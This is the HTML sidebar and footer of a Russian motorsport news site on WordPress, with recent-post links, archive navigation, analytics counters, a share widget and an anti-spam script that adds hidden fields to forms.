		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Свежие записи</h2>
		<ul>
											<li>
					<a href="https://xforce-sport.ru/avtosport/xuan-manuel-korrea-fia-ostavila-menya-posle-avarii-ya-chut-ne-umer.html">ХУАН МАНУЭЛЬ КОРРЕА: FIA ОСТАВИЛА МЕНЯ ПОСЛЕ АВАРИИ – Я ЧУТЬ НЕ УМЕР</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/nevill-prorvalsya-s-tretego-mesta-k-pobede-v-ralli-monte-karlo.html">Невилль прорвался с третьего места к победе в Ралли Монте-Карло</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/motosport/poslednij-etap-dakara-sokrashhen-i-v-motociklax-opredelilsya-pobeditel.html">ПОСЛЕДНИЙ ЭТАП ДАКАРА СОКРАЩЕН, И В МОТОЦИКЛАХ ОПРЕДЕЛИЛСЯ ПОБЕДИТЕЛЬ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/kimi-rajkkonen-mechtaet-stat-chempionom-mira-po-ralli.html">КИМИ РАЙККОНЕН МЕЧТАЕТ СТАТЬ ЧЕМПИОНОМ МИРА ПО РАЛЛИ</a>
									</li>
											<li>
					<a href="https://xforce-sport.ru/avtosport/daniil-kvyat-popal-v-spisok-samyx-populyarnyx-sportsmenov-rossii.html">ДАНИИЛ КВЯТ ПОПАЛ В СПИСОК САМЫХ ПОПУЛЯРНЫХ СПОРТСМЕНОВ РОССИИ</a>
									</li>
					</ul>

		</section><!--c3ce1663-->
<section id="most_popular_posts-2" class="widget widget_most_popular_posts">
<h2 class="widget-title">Most Popular Posts</h2>
<ul>	<li><a href="https://xforce-sport.ru/avtosport/goodwood-festival-of-speed.html">Goodwood Festival of Speed</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/nelson-pike-ml-pervyi-v-istorii-pobeditel.html">Нельсон Пике-мл-первый в истории победитель</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/polojenie-v-cheize-posle-etapa.html">Положение в Чейзе после этапа</a> (0)</li>
	<li><a href="https://xforce-sport.ru/avtosport/glava-koncerna-reno-nashe-bydyshee.html">Глава концерна «Рено»: наше будущее в Ф-1 будет зависеть от организаторов серии</a> (0)</li>
	<li><a href="https://xforce-sport.ru/interesnoe/voditel-luksovogo-bmw-m5-vyjil.html">Водитель люксового BMW M5 выжил</a> (0)</li>
</ul>
</section>
<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://xforce-sport.ru/2020/01'> Январь 2020 </option>
	<option value='https://xforce-sport.ru/2019/12'> Декабрь 2019 </option>
	<option value='https://xforce-sport.ru/2015/07'> Июль 2015 </option>
	<option value='https://xforce-sport.ru/2015/06'> Июнь 2015 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section><section id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</section><section id="execphp-3" class="widget widget_execphp">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf104d89dd8b3dada0b8d574eb89f473f4e4a1b632" type="text/javascript"></script></div>
		</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a rel="nofollow" href="https://xforce-sport.ru/wp-login.php">Войти</a></li>
			<li><a href="https://xforce-sport.ru/feed">Лента записей</a></li>
			<li><a href="https://xforce-sport.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=47545459&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/47545459/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="47545459" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47545459 = new Ya.Metrika({
                    id:47545459,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47545459" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t19.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet--></div></section>	</aside><!-- .sidebar .widget-area -->

		</div> <!-- .site-content -->	</div><!-- .site-inner -->   <footer id="colophon" class="site-footer" role="contentinfo">   <div class="footer-container">   <div class="footer-column-one">       	   </div>   <div class="footer-column-two">      	   </div>   <div class="footer-column-three">      	   </div>   </div>    </footer>  			<div class="site-info">				Powered by <a href="https://kardealertheme.com/" rel="designer">Kardealer Theme</a>         			</div><!-- .site-info --></div><!-- .site --></div><!-- wrapper -->    <div class="back-to-top-row">           <a href="#" class="back-to-top">    Back to Top</a>    </div></body><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/skip-link-focus-fix.js?ver=20160816" id="kardealer-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="kardealer-script-js-extra">
/* <![CDATA[ */
var kardealer_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/functions.js?ver=20160816" id="kardealer-script-js"></script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AWuQjBGpXY-Nrw" value="]KR7IDxSNFHpJg" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="Y-QwrGvcTyzeqsE" value="AqpGmkcDVP[Sif6" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aQFUXdqVLBZpoKJ" value="Ky7Iv6@wqmU]hD8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hLEvVNY" value="PJl2aX[" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("AWuQjBGpXY-Nrw", "]KR7IDxSNFHpJg");
data.data.append("Y-QwrGvcTyzeqsE", "AqpGmkcDVP[Sif6");
data.data.append("aQFUXdqVLBZpoKJ", "Ky7Iv6@wqmU]hD8");
data.data.append("hLEvVNY", "PJl2aX[");
                    }
                    else {
                        data.data =  data.data + '&AWuQjBGpXY-Nrw=]KR7IDxSNFHpJg&Y-QwrGvcTyzeqsE=AqpGmkcDVP[Sif6&aQFUXdqVLBZpoKJ=Ky7Iv6@wqmU]hD8&hLEvVNY=PJl2aX[';
                    }
                }
            });

        });
	</script>
	</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769637817526295
body_size: 396
content:
cb__utl_cb_share_1769637817526295('1ea92d09c43527572b24fe052f11127b');